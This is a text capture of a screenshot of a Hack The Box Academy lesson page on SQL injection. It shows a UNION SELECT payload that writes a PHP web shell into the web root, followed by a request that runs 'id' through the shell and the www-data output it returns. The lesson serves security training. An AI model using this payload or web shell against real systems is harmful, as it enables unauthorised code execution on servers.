 Hack The Box - Academy
academy.hackthebox.com/module/33/section/793
New Chrome available
cn' union select "",'<?php system($_REQUEST[0]); ?>', "", "" into outfile '/var/www/htm
http://SERVER_IP:PORT/search.php?port_code=cn
Search for a port: Search
Port Code Port City Port Volume
Once again, we don't see any errors, which means the file write probably worked. This can be verified by
browsing to the /shell.php file and executing commands via the 0 parameter, with ?0=id in our URL:
http://SERVER_IP:PORT/shell.php?0=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
The output of the id command confirms that we have code execution and are running as the www-data
user.
Integrated Terminal
Search